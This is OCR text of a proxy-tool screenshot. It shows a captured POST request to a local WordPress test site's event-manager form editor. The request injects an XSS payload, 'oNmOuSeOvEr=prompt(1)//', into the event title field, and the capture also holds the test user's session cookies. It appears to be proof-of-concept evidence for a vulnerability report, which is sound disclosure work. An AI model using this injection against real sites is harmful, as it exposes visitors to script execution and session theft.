 Request to http://word.test:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Co
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Referer: http://word.test/wp-admin/edit.php?post_type=event_listing&page=event-manager-form-editor
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_66e73598ce6bde8f96883f6be7f1f02a=
jack%7C1692536129%7CI6kzOhtIZwkxtqPdgN38USmex8hdmEdjEWCi8cOC9JD%7C92014467280d84e4d4c1f646a0a5730e064bd7eff
5184a5dd89763f747a85839; wordpress_test_cookie=WP+Cookie+check; wp_lang=zh_CN;
wordpress_logged_in_66e73598ce6bde8f96883f6be7f1f02a=
jack%7C1692536129%7CI6kzOhtIZwkxtqPdgN38USmex8hdmEdjEWCi8cOC9JD%7C0612c8f07d0e310359d3fb56510382307bfd1a402
41dc1405a9fe6862f691056; wp-settings-time-1=1692363618
14 Connection: close
15
16 event%5Bevent_title%5D%5Blabel%5D=Event+Title&event%5Bevent_title%5D%5Btype%5D=oNmOuSeOvEr=prompt(1)//&
event%5Bevent_title%5D%5Bdescription%5D=&event%5Bevent_title%5D%5Bplaceholder%5D=Event+title&
event%5Bevent_title%5D%5Boptions%5D=&event%5Bevent_title%5D%5Bmultiple%5D=0&
event%5Bevent_title%5D%5Btaxonomy%5D=event_listing_category&event%5Bevent_type%5D%5Blabel%5D=Event+Type&
event%5Bevent_type%5D%5Btype%5D=term-select&event%5Bevent_type%5D%5Bdescription%5D=&
event%5Bevent_type%5D%5Bplaceholder%5D=&event%5Bevent_type%5D%5Boptions%5D=&
event%5Bevent_type%5D%5Bmultiple%5D=0&event%5Bevent_type%5D%5Btaxonomy%5D=event_listing_type&
event%5Bevent_type%5D%5Brequired%5D=1&event%5Bevent_category%5D%5Blabel%5D=Event+Category&
event%5Bevent_category%5D%5Btype%5D=term-select&event%5Bevent_category%5D%5Bdescription%5D=&
event%5Bevent_category%5D%5Bplaceholder%5D=&event%5Bevent_category%5D%5Boptions%5D=&
event%5Bevent_category%5D%5Bmultiple%5D=0&event%5Bevent_category%5D%5Btaxonomy%5D=event_listing_category&
event%5Bevent_category%5D%5Brequired%5D=1&event%5Bevent_online%5D%5Blabel%5D=Online+Event&
event%5Bevent_online%5D%5Btype%5D=radio&event%5Bevent_online%5D%5Bdescription%5D=&
event%5Bevent_online%5D%5Bplaceholder%5D=&event%5Bevent_online%5D%5Boptions%5D=yes+%3A+Yes+%7Cno+%3A+No+&
event%5Bevent_online%5D%5Bmultiple%5D=0&event%5Bevent_online%5D%5Btaxonomy%5D=event_listing_category&
event%5Bevent_online%5D%5Brequired%5D=1&event%5Bevent_pincode%5D%5Blabel%5D=Zip+Code&